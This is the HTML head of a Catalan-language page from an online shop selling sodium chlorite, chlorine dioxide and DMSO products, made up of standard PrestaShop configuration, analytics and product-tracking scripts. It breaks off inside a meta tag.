

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cloritodesodio.eu/ca/content/18-comprar-clorito-de-sodio-en-cadiz
body_size: 12096
content:
<!doctype html><html lang="ca"><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><title>Comprar Clorito de Sodio en Cádiz</title><meta name="description" content=""><meta name="keywords" content=""><link rel="canonical" href="https://www.cloritodesodio.eu/ca/content/18-comprar-clorito-de-sodio-en-cadiz"><link rel="alternate" href="https://www.cloritodesodio.eu/es/content/18-comprar-clorito-de-sodio-en-cadiz" hreflang="es"><link rel="alternate" href="https://www.cloritodesodio.eu/ca/content/18-comprar-clorito-de-sodio-en-cadiz" hreflang="ca-es"><link rel="alternate" href="https://www.cloritodesodio.eu/de/content/18-comprar-clorito-de-sodio-en-cadiz" hreflang="de-de"><link rel="alternate" href="https://www.cloritodesodio.eu/gb/content/18-comprar-clorito-de-sodio-en-cadiz" hreflang="en-gb"><link rel="alternate" href="https://www.cloritodesodio.eu/fr/content/18-comprar-clorito-de-sodio-en-cadiz" hreflang="fr-fr"><link rel="alternate" href="https://www.cloritodesodio.eu/it/content/18-comprar-clorito-de-sodio-en-cadiz" hreflang="it-it"><link rel="alternate" href="https://www.cloritodesodio.eu/pt/content/18-comprar-clorito-de-sodio-en-cadiz" hreflang="pt-pt"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1719431960"><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1719431960"><link rel="stylesheet" href="https://www.cloritodesodio.eu/themes/classic/assets/cache/A.theme-c706ec199.css.pagespeed.cf.xLrgZowyE6.css" type="text/css" media="all"> <script type="text/javascript">var MONDIALRELAY_ADDRESS_OPC=false;var MONDIALRELAY_AJAX_CHECKOUT_URL="https:\/\/www.cloritodesodio.eu\/ca\/module\/mondialrelay\/ajaxCheckout";var MONDIALRELAY_CARRIER_METHODS=[];var MONDIALRELAY_COUNTRY_ISO="";var MONDIALRELAY_DISPLAY_MAP="0";var MONDIALRELAY_ENSEIGNE="CC23SJWK";var MONDIALRELAY_LANG_ISO="ca-ES";var MONDIALRELAY_NATIVE_RELAY_CARRIERS_IDS=[];var MONDIALRELAY_NO_SELECTION_ERROR="Please select a Point Relais\u00ae.";var MONDIALRELAY_POSTCODE="";var MONDIALRELAY_SAVE_RELAY_ERROR="An unknown error has occurred; your selected Point Relais\u00ae could not be saved.";var MONDIALRELAY_SELECTED_RELAY_IDENTIFIER=null;var MONDIALRELAY_SELECTED_RELAY_INFOS=[];var prestashop={"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (amb impostos)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (sense impostos)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Lliurament","amount":0,"value":"De franc!"},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Catal\u00e0 (Catalan)","iso_code":"ca","locale":"ca-ES","language_code":"ca-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"Y-m-d H:i:s","id":2},"page":{"title":"","canonical":null,"meta":{"title":"Comprar Clorito de Sodio en C\u00e1diz","description":"","keywords":"","robots":"index"},"page_name":"cms","body_classes":{"lang-ca":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-cms":true,"tax-display-enabled":true,"cms-id-18":true},"admin_notifications":[]},"shop":{"name":"Clorito de sodio","logo":"\/img\/clorito-de-sodio-logo-1595357309.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.cloritodesodio.eu\/","current_url":"https:\/\/www.cloritodesodio.eu\/ca\/content\/18-comprar-clorito-de-sodio-en-cadiz","shop_domain_url":"https:\/\/www.cloritodesodio.eu","img_ps_url":"https:\/\/www.cloritodesodio.eu\/img\/","img_cat_url":"https:\/\/www.cloritodesodio.eu\/img\/c\/","img_lang_url":"https:\/\/www.cloritodesodio.eu\/img\/l\/","img_prod_url":"https:\/\/www.cloritodesodio.eu\/img\/p\/","img_manu_url":"https:\/\/www.cloritodesodio.eu\/img\/m\/","img_sup_url":"https:\/\/www.cloritodesodio.eu\/img\/su\/","img_ship_url":"https:\/\/www.cloritodesodio.eu\/img\/s\/","img_store_url":"https:\/\/www.cloritodesodio.eu\/img\/st\/","img_col_url":"https:\/\/www.cloritodesodio.eu\/img\/co\/","img_url":"https:\/\/www.cloritodesodio.eu\/themes\/classic\/assets\/img\/","css_url":"https:\/\/www.cloritodesodio.eu\/themes\/classic\/assets\/css\/","js_url":"https:\/\/www.cloritodesodio.eu\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/www.cloritodesodio.eu\/upload\/","pages":{"address":"https:\/\/www.cloritodesodio.eu\/ca\/adre\u00e7a","addresses":"https:\/\/www.cloritodesodio.eu\/ca\/adreces","authentication":"https:\/\/www.cloritodesodio.eu\/ca\/inici de sessi\u00f3","cart":"https:\/\/www.cloritodesodio.eu\/ca\/carro de la compra","category":"https:\/\/www.cloritodesodio.eu\/ca\/index.php?controller=category","cms":"https:\/\/www.cloritodesodio.eu\/ca\/index.php?controller=cms","contact":"https:\/\/www.cloritodesodio.eu\/ca\/contacteu amb nosaltres","discount":"https:\/\/www.cloritodesodio.eu\/ca\/descompte","guest_tracking":"https:\/\/www.cloritodesodio.eu\/ca\/seguiment del convidat","history":"https:\/\/www.cloritodesodio.eu\/ca\/historial de comandes","identity":"https:\/\/www.cloritodesodio.eu\/ca\/identitat","index":"https:\/\/www.cloritodesodio.eu\/ca\/","my_account":"https:\/\/www.cloritodesodio.eu\/ca\/el meu compte","order_confirmation":"https:\/\/www.cloritodesodio.eu\/ca\/confirmaci\u00f3 de la comanda","order_detail":"https:\/\/www.cloritodesodio.eu\/ca\/index.php?controller=order-detail","order_follow":"https:\/\/www.cloritodesodio.eu\/ca\/seguiment de la comanda","order":"https:\/\/www.cloritodesodio.eu\/ca\/comanda","order_return":"https:\/\/www.cloritodesodio.eu\/ca\/index.php?controller=order-return","order_slip":"https:\/\/www.cloritodesodio.eu\/ca\/escletxa de cr\u00e8dit","pagenotfound":"https:\/\/www.cloritodesodio.eu\/ca\/p\u00e0gina no trobada","password":"https:\/\/www.cloritodesodio.eu\/ca\/recuperaci\u00f3 de contrasenya","pdf_invoice":"https:\/\/www.cloritodesodio.eu\/ca\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.cloritodesodio.eu\/ca\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.cloritodesodio.eu\/ca\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.cloritodesodio.eu\/ca\/preus rebaixats","product":"https:\/\/www.cloritodesodio.eu\/ca\/index.php?controller=product","search":"https:\/\/www.cloritodesodio.eu\/ca\/cercar","sitemap":"https:\/\/www.cloritodesodio.eu\/ca\/mapa del web","stores":"https:\/\/www.cloritodesodio.eu\/ca\/botigues","supplier":"https:\/\/www.cloritodesodio.eu\/ca\/prove\u00efdor","register":"https:\/\/www.cloritodesodio.eu\/ca\/inici de sessi\u00f3?create_account=1","order_login":"https:\/\/www.cloritodesodio.eu\/ca\/comanda?login=1"},"alternative_langs":{"es":"https:\/\/www.cloritodesodio.eu\/es\/content\/18-comprar-clorito-de-sodio-en-cadiz","ca-es":"https:\/\/www.cloritodesodio.eu\/ca\/content\/18-comprar-clorito-de-sodio-en-cadiz","de-de":"https:\/\/www.cloritodesodio.eu\/de\/content\/18-comprar-clorito-de-sodio-en-cadiz","en-gb":"https:\/\/www.cloritodesodio.eu\/gb\/content\/18-comprar-clorito-de-sodio-en-cadiz","fr-fr":"https:\/\/www.cloritodesodio.eu\/fr\/content\/18-comprar-clorito-de-sodio-en-cadiz","it-it":"https:\/\/www.cloritodesodio.eu\/it\/content\/18-comprar-clorito-de-sodio-en-cadiz","pt-pt":"https:\/\/www.cloritodesodio.eu\/pt\/content\/18-comprar-clorito-de-sodio-en-cadiz"},"theme_assets":"\/themes\/classic\/assets\/","actions":{"logout":"https:\/\/www.cloritodesodio.eu\/ca\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/ca-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/ca-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/ca-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/ca-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/ca-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/ca-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/ca-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/ca-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descompte"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inici","url":"https:\/\/www.cloritodesodio.eu\/ca\/"},{"title":"Comprar Clorito de Sodio en C\u00e1diz","url":"https:\/\/www.cloritodesodio.eu\/ca\/content\/18-comprar-clorito-de-sodio-en-cadiz"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769827782,"static_token":"54225de3e9c4afb888f00a2bb1dcf75d","token":"417ab60aef36ad6d832160d6773d9f3e"};var psemailsubscription_subscription="https:\/\/www.cloritodesodio.eu\/ca\/module\/ps_emailsubscription\/subscription";</script> <script type="text/javascript">var sp_link_base='https://www.cloritodesodio.eu';</script> <script type="text/javascript">function renderDataAjax(jsonData){for(var key in jsonData){if(key=='java_script'){$('body').append(jsonData[key]);}else
if($('#ets_speed_dy_'+key).length)$('#ets_speed_dy_'+key).replaceWith(jsonData[key]);}if($('#header .shopping_cart').length&&$('#header .cart_block').length){var shopping_cart=new HoverWatcher('#header .shopping_cart');var cart_block=new HoverWatcher('#header .cart_block');$("#header .shopping_cart a:first").live("hover",function(){if(ajaxCart.nb_total_products>0||parseInt($('.ajax_cart_quantity').html())>0)$("#header .cart_block").stop(true,true).slideDown(450);},function(){setTimeout(function(){if(!shopping_cart.isHoveringOver()&&!cart_block.isHoveringOver())$("#header .cart_block").stop(true,true).slideUp(450);},200);});}if(jsonData['custom_js'])$('head').append('<script src="'+sp_link_base+'/modules/ets_superspeed/views/js/script_custom.js"></javascript');}</script> <style>.layered_filter_ul .radio,.layered_filter_ul .checkbox{display:inline-block}.ets_speed_dynamic_hook .cart-products-count{display:none!important}.ets_speed_dynamic_hook .ajax_cart_quantity,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{display:none!important}.ets_speed_dynamic_hook .shopping_cart>a:first-child:after{display:none!important}</style> <script type="text/javascript" data-keepinline="true">var oGsr={};var bt_msgs={"delay":"You have not filled out a numeric for delay option","fbId":"You have not filled out a numeric for Facebook App ID option","fbsecret":"You have not filled out Facebook App Secret option","reviewDate":"You have not filled out the review's date","title":"You have not filled out the title","comment":"You have not filled out the comment","report":"You have not filled out the report comment","rating":"You have not selected the rating for the review","checkreview":"You have not selected one review","email":"You have not filled out your email","status":"You didn't select any status","vouchercode":"You have not filled out the voucher code","voucheramount":"You have left 0 as value for voucher's value","voucherminimum":"Minimum amount is not a numeric","vouchermaximum":"Maximum quantity is not a numeric","vouchervalidity":"You have left 0 as value for voucher's validity","importMatching":"You have not filled the number of columns out","reviewModerationTxt":{"1":"You have not filled out your legal text for using a moderation with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your legal text for using a moderation with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your legal text for using a moderation with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your legal text for using a moderation with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your legal text for using a moderation with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your legal text for using a moderation with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your legal text for using a moderation with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"reviewModifyTxt":{"1":"You have not filled out your legal text for using a review modification tool with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your legal text for using a review modification tool with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your legal text for using a review modification tool with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your legal text for using a review modification tool with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your legal text for using a review modification tool with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your legal text for using a review modification tool with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your legal text for using a review modification tool with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emailTitle":{"1":"You have not filled out your title or text with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your title or text with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your title or text with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your title or text with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your title or text with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your title or text with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your title or text with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emaillCategory":{"1":"You have not filled out your category label with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your category label with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your category label with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your category label with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your category label with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your category label with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your category label with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emaillProduct":{"1":"You have not filled out your product label with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your product label with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your product label with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your product label with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your product label with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your product label with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your product label with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emaillSentence":{"1":"You have not filled out your custom body sentence with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your custom body sentence with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your custom body sentence with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your custom body sentence with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your custom body sentence with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your custom body sentence with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your custom body sentence with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."}};var bt_sImgUrl='/modules/gsnippetsreviews/views/img/';var bt_sWebService='/modules/gsnippetsreviews/ws-gsnippetsreviews.php?bt_token=3fdf871f2d73a99a5cc5b70623982830';var sGsrModuleName='gsr';var bt_aFancyReviewForm={};var bt_aFancyReviewTabForm={};var bt_oScrollTo={};bt_oScrollTo.execute=false;var bt_oUseSocialButton={};bt_oUseSocialButton.run=false;var bt_oActivateReviewTab={};bt_oActivateReviewTab.run=false;var bt_oDeactivateReviewTab={};bt_oDeactivateReviewTab.run=false;var bt_aReviewReport=new Array();var bt_oCallback={};bt_oCallback.run=false;var bt_aStarsRating=new Array();var bt_oBxSlider={};bt_oBxSlider.run=false;</script> <script type="text/javascript">(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-169307222-1','auto');ga('send','pageview');ga('require','ec');</script> <script type="text/javascript">document.addEventListener('DOMContentLoaded',function(){if(typeof GoogleAnalyticEnhancedECommerce!=='undefined'){var MBG=GoogleAnalyticEnhancedECommerce;MBG.setCurrency('EUR');MBG.add({"id":20,"name":"kit-de-clorit-de-sodi-25-140ml-activador-hcl-agualab","category":"tractament-d-aigua","brand":"agualab","variant":"","type":"typical","position":"0","quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fca%2Ftractament-d-aigua%2F20-kit-11-clorito-sodico-al-25-140-ml-activador-acido-clorhidrico-4-140-ml-0671875686240.html","price":22.06},'',true);MBG.add({"id":21,"name":"kit-agualab-potabilitzador-eines-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml","category":"tractament-d-aigua","brand":"agualab","variant":"","type":"typical","position":1,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fca%2Ftractament-d-aigua%2F21-kit-agualab-potabilitzador-eines-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html","price":33.96},'',true);MBG.add({"id":44,"name":"kit-agualab-acid-citric-a-l-50-i-clorit-sodic-a-l-25-140-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":2,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fca%2Fmms%2F44-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-140-ml-0781584309764.html","price":27.9},'',true);MBG.add({"id":35,"name":"clorit-sodic-a-l-25-5-litres","category":"tractament-d-aigua","brand":"agualab","variant":"","type":"typical","position":3,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fca%2Ftractament-d-aigua%2F35-clorit-sodic-a-l-25-5-litres-0732535948945.html","price":216.9},'',true);MBG.add({"id":53,"name":"agualab-dmso-70-dissolucio-125-ml","category":"dmso","brand":"agualab","variant":"","type":"typical","position":4,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fca%2Fdmso%2F53-agualab-dmso-70-dissolucio-125-ml-0709081045466.html","price":15.17},'',true);MBG.add({"id":36,"name":"1-kilo-en-pols-solid-clorit-sodic-a-l-80","category":"tractament-d-aigua","brand":"agualab","variant":"","type":"typical","position":5,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fca%2Ftractament-d-aigua%2F36-1-kilo-en-pols-solid-clorit-sodic-a-l-80-0732535948945.html","price":83.28},'',true);MBG.add({"id":50,"name":"kit-agualab-acid-citric-a-l-50-i-clorit-sodic-a-l-25-250-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":6,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fca%2Fmms%2F50-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-250-ml-0781584309757.html","price":44.1},'',true);MBG.add({"id":27,"name":"cristall-de-dioxid-de-clor-agualab-250-ml","category":"tractament-d-aigua","brand":"agualab","variant":"","type":"typical","position":7,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fca%2Ftractament-d-aigua%2F27-dioxido-de-cloro-agualab-250ml-cristal-0732535948983.html","price":21.68},'',true);MBG.add({"id":54,"name":"dioxid-de-clor-en-envas-de-vidre-500-ml","category":"tractament-d-aigua","brand":"agualab","variant":"","type":"typical","position":8,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fca%2Ftractament-d-aigua%2F54-dioxido-de-cloro-500-ml-cristal-0709081045626.html","price":38.67},'',true);MBG.add({"id":26,"name":"dioxid-de-clor-agualab-500-ml","category":"tractament-d-aigua","brand":"agualab","variant":"","type":"typical","position":9,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fca%2Ftractament-d-aigua%2F26-dioxido-de-cloro-agualab-500ml-0732535948969.html","price":37.83},'',true);MBG.add({"id":29,"name":"kit-agualab-clorit-sodic-a-l-25-activador-acid-clorhidric-4-250-ml","category":"tractament-d-aigua","brand":"agualab","variant":"","type":"typical","position":10,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fca%2Ftractament-d-aigua%2F29-kit-agualab-clorito-sodico-al-25-activador-acido-clorhidrico-4-250-ml-0671875686271.html","price":37.49},'',true);MBG.add({"id":25,"name":"clorit-sodic-al-25-agualab-1-litre","category":"tractament-d-aigua","brand":"agualab","variant":"","type":"typical","position":11,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fca%2Ftractament-d-aigua%2F25-clorito-sodico-al-25-agualab-1-litro-0732535948945.html","price":41.31},'',true);MBG.addProductClick({"id":20,"name":"kit-de-clorit-de-sodi-25-140ml-activador-hcl-agualab","category":"tractament-d-aigua","brand":"agualab","variant":"","type":"typical","position":"0","quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fca%2Ftractament-d-aigua%2F20-kit-11-clorito-sodico-al-25-140-ml-activador-acido-clorhidrico-4-140-ml-0671875686240.html","price":22.06});MBG.addProductClick({"id":21,"name":"kit-agualab-potabilitzador-eines-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml","category":"tractament-d-aigua","brand":"agualab","variant":"","type":"typical","position":1,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fca%2Ftractament-d-aigua%2F21-kit-agualab-potabilitzador-eines-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html","price":33.96});MBG.addProductClick({"id":44,"name":"kit-agualab-acid-citric-a-l-50-i-clorit-sodic-a-l-25-140-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":2,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fca%2Fmms%2F44-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-140-ml-0781584309764.html","price":27.9});MBG.addProductClick({"id":35,"name":"clorit-sodic-a-l-25-5-litres","category":"tractament-d-aigua","brand":"agualab","variant":"","type":"typical","position":3,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fca%2Ftractament-d-aigua%2F35-clorit-sodic-a-l-25-5-litres-0732535948945.html","price":216.9});MBG.addProductClick({"id":53,"name":"agualab-dmso-70-dissolucio-125-ml","category":"dmso","brand":"agualab","variant":"","type":"typical","position":4,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fca%2Fdmso%2F53-agualab-dmso-70-dissolucio-125-ml-0709081045466.html","price":15.17});MBG.addProductClick({"id":36,"name":"1-kilo-en-pols-solid-clorit-sodic-a-l-80","category":"tractament-d-aigua","brand":"agualab","variant":"","type":"typical","position":5,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fca%2Ftractament-d-aigua%2F36-1-kilo-en-pols-solid-clorit-sodic-a-l-80-0732535948945.html","price":83.28});MBG.addProductClick({"id":50,"name":"kit-agualab-acid-citric-a-l-50-i-clorit-sodic-a-l-25-250-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":6,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fca%2Fmms%2F50-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-250-ml-0781584309757.html","price":44.1});MBG.addProductClick({"id":27,"name":"cristall-de-dioxid-de-clor-agualab-250-ml","category":"tractament-d-aigua","brand":"agualab","variant":"","type":"typical","position":7,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fca%2Ftractament-d-aigua%2F27-dioxido-de-cloro-agualab-250ml-cristal-0732535948983.html","price":21.68});MBG.addProductClick({"id":54,"name":"dioxid-de-clor-en-envas-de-vidre-500-ml","category":"tractament-d-aigua","brand":"agualab","variant":"","type":"typical","position":8,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fca%2Ftractament-d-aigua%2F54-dioxido-de-cloro-500-ml-cristal-0709081045626.html","price":38.67});MBG.addProductClick({"id":26,"name":"dioxid-de-clor-agualab-500-ml","category":"tractament-d-aigua","brand":"agualab","variant":"","type":"typical","position":9,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fca%2Ftractament-d-aigua%2F26-dioxido-de-cloro-agualab-500ml-0732535948969.html","price":37.83});MBG.addProductClick({"id":29,"name":"kit-agualab-clorit-sodic-a-l-25-activador-acid-clorhidric-4-250-ml","category":"tractament-d-aigua","brand":"agualab","variant":"","type":"typical","position":10,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fca%2Ftractament-d-aigua%2F29-kit-agualab-clorito-sodico-al-25-activador-acido-clorhidrico-4-250-ml-0671875686271.html","price":37.49});MBG.addProductClick({"id":25,"name":"clorit-sodic-al-25-agualab-1-litre","category":"tractament-d-aigua","brand":"agualab","variant":"","type":"typical","position":11,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fca%2Ftractament-d-aigua%2F25-clorito-sodico-al-25-agualab-1-litro-0732535948945.html","price":41.31});}});</script> <meta property="og:url" content="https://www.cloritodesodio.eu/ca/content/18-comprar-clorito-de-sodio-en-cadiz"/><meta property="og:title" content="Comprar Clorito de Sodio en Cádiz"/><meta property="og:description" content=""/><meta property="og:image" content="https://www.cloritodesodio.eu/img/social/162491003639436.jpg"/><meta property="og:type" content="article"/><meta name="twitter:title" content="Comprar Clorito de Sodio en Cádiz"><meta name="twitter:description" content=""><meta name="twitter:image" content="https://www.cloritodesodio.eu/img/social/162491003639436.jpg"><meta name="twitter:card" content="summary_large_image"> <script type='application/ld+json' class='ets-seo-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.cloritodesodio.eu/#website","url":"https://www.cloritodesodio.eu/","name":"Clorito de sodio","potentialAction":{"@type":"SearchAction","target":"https://www.cloritodesodio.eu/search?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"Organization","@id":"https://www.cloritodesodio.eu/#organization","name":"Clorito de sodio","url":"https://www.cloritodesodio.eu/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.cloritodesodio.eu/#logo","url":"https://www.cloritodesodio.eu/img/social/162491003639436.jpg","caption":"Clorito de sodio"},"image":{"@id":"https://www.cloritodesodio.eu/#logo"}},{"@type":"BreadcrumbList","@id":"https://www.cloritodesodio.eu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","name":"Home","@id":"https://www.cloritodesodio.eu/ca/","url":"https://www.cloritodesodio.eu/ca/"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","name":"Inici","@id":"https://www.cloritodesodio.eu/ca/content/category/1-inici","url":"https://www.cloritodesodio.eu/ca/content/category/1-inici"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","name":"Comprar Clorito de Sodio en C\u00e1diz","@id":"https://www.cloritodesodio.eu/ca/content/18-comprar-clorito-de-sodio-en-cadiz","url":"https://www.cloritodesodio.eu/ca/content/18-comprar-clorito-de-sodio-en-cadiz"}}]}]}</script> <meta name="idx" 